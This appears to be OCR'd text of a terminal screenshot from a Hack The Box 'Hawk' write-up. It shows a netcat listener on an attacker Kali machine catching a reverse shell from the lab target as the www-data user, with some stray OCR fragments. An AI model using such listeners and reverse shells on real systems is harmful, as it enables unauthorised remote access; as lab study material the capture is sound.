 root@kali: ~/Desktop/HackTheBox_Writeups/Hawk
File Edit View Search Terminal Help
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# nc -lv -p9999
listening on [any] 9999 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.14.87] from (UNKNOWN) [10.10.10.102] 42866
bash: cannot set terminal process group (927): Inappropriate io
ctl for device
Pictures Public Templates
bash: no job control in this shell
www-data@hawk:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hawk:/var/www/html$